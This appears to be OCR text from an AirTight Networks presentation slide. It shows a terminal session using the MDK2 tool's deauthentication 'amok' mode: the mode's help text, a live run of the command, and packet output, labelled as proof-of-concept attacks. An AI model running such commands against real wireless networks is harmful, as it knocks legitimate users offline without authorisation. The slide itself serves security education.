 MDK2
Linux Schala 2.6.19-gentoo-r5 #6 Sun Mar 11 17:21:53 EDT 2007 i686
Intel(R) Pentium(R) M processor 1.80GHz GenuineIntel GNU/Linux
Schala mdk2-v35 # ./mdk2 --help d
d - Deauthentication / Disassociation Amok Mode
Kicks everybody found from AP
OPTIONS:
-w <filename>
Read file containing MACs not to attack (Whitelist mode)
-s <pps>
Set speed in packets per second (Default: unlimited)
Schala mdk2-v35 # ./mdk2 rausb0 d
Disconnecting between: and:
Disconnecting between: FF:FF:FF:FF:FF:FF and:
Packets sent: 37 - Speed: 36 packets/sec
Schala mdk2-v35 #
Proof of Concept attacks
Runs on LINUX. Being ported to other OS.
Part of popular livecds such as Pentoo and BackTrack
AirTight
NETWORKS
© 2014 AirTight Networks, Inc. All rights reserved.